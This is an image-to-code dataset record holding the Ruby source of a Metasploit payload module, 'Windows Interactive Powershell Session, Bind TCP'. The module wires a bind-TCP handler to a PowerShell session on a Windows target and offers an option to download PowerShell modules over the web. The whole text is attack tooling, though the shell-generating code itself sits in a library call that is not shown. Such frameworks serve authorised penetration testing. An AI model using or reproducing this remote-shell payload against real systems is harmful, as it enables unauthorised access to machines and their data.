<code> <loc_0><loc_0><loc_500><loc_500><_Ruby_>##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##

require 'msf/core'
require 'msf/core/handler/bind_tcp'
require 'msf/base/sessions/powershell'
require 'msf/core/payload/windows/powershell'
require 'msf/core/handler/bind_tcp'

module Metasploit3

  CachedSize = 1510

  include Msf::Payload::Single
  include Rex::Powershell::Command
  include Msf::Payload::Windows::Powershell

  def initialize(info = {})
    super(merge_info(info,
      'Name'          => 'Windows Interactive Powershell Session, Bind TCP',
      'Description'   => 'Interacts with a powershell session on an established socket connection',
      'Author'        => [
          'Ben Turner', # benpturner
          'Dave Hardy' # davehardy20
        ],
      'References'    => [
          ['URL', 'https://www.nettitude.co.uk/interactive-powershell-session-via-metasploit/']
        ],
      'License'       => MSF_LICENSE,
      'Platform'      => 'windows',
      'Arch'          => ARCH_CMD,
      'Handler'       => Msf::Handler::BindTcp,
      'Session'       => Msf::Sessions::PowerShell,
      'RequiredCmd'   => 'generic',
      'Payload'       => { 'Payload' => '' }
      ))
      register_options( [
        OptString.new('LOAD_MODULES', [ false, "A list of powershell modules seperated by a comma to download over the web", nil ]),
      ], self.class)
  end

  def generate
    generate_powershell_code("Bind")
  end

end
</code> 